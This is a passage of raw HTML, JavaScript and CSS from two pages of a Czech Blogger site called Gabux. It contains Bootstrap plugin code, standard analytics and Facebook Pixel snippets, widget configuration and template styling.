        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92537486-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5r-6fivP6s7VnCghs6BjccIYd1SA:1769317224026';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5571842991734776586','//www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html','5571842991734776586');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5571842991734776586', 'title': 'Gabux', 'url': 'https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html', 'canonicalUrl': 'https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html', 'homepageUrl': 'https://www.gabux.cz/', 'searchUrl': 'https://www.gabux.cz/search', 'canonicalHomepageUrl': 'https://www.gabux.cz/', 'blogspotFaviconUrl': 'https://www.gabux.cz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92537486-1', 'encoding': 'UTF-8', 'locale': 'cs', 'localeUnderscoreDelimited': 'cs', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gabux - RSS\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5571842991734776586/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/675128515423340303/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedskat odkaz', 'key': 'link', 'shareMessage': 'Z\xedskat odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27cs\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chci v\u011bd\u011bt v\xedce', 'pageType': 'item', 'postId': '675128515423340303', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s72-c/1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s1600/1.JPG', 'pageName': 'Recenze: Fotoobraz od Saal Digital', 'pageTitle': 'Gabux: Recenze: Fotoobraz od Saal Digital'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravit', 'linkCopiedToClipboard': 'Odkaz byl zkop\xedrov\xe1n do schr\xe1nky', 'ok': 'OK', 'postLink': 'Odkaz p\u0159\xedsp\u011bvku'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xed', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Recenze: Fotoobraz od Saal Digital', 'description': '   Jist\u011b jste post\u0159ehli, \u017ee Saal Digital  je velmi vst\u0159\xedcn\xe1 firma ohledn\u011b spolupr\xe1ce s blogery. N\u011bkter\xe9 blogerky dostaly na vyzkou\u0161en\xed fotok...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s1600/1.JPG', 'url': 'https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 675128515423340303}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2623251953-lbx__cs.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedt\xe1n\xed\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Po\u010det zobrazen\xed str\xe1nky', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.gabux.cz/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBe40f3Gnmq7OfueXM-wl2my9a0I7hHcoG-zXtZlG68r_3BGDTD4D_4Q2W4bXq7PSrDL2MFsmONzAYhEcf1b4wi4XDJLQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html
body_size: 67021
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '904918506731836');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=904918506731836&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.gabux.cz/' rel='openid.delegate'/>
<link href='https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html' rel='canonical'/>
<title>Střední škola? Žádný strach!  - Gabux</title>
<meta content='' name='description'/>
<meta content='Střední škola? Žádný strach! , Gabux: Střední škola? Žádný strach! , Gabux' name='keywords'/>
<link href='https://www.gabux.cz/feeds/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://www.gabux.cz/feeds/posts/default?alt=rss' rel='alternate' title='Gabux - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5571842991734776586/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s72-c/0.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Gabux: Střední škola? Žádný strach! ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.gabux.cz/2017/08/stredni-skola-zadny-strach.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnf_aRoN6kJgN5h-lX86vUJSK_QDtI2zYyUAmZv1uwyKXiTohoFuyF2oed9lYPY9WUj0BspFyzET_GOx_1llqiL77QP68GPq28L0BMe5H949L48PmKeLr5Pw13MNfWaPM-uh5pfTJ_XY/s400/0.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Gabux' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Gabux: Střední škola? Žádný strach! ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #444444;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #d8a99b;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
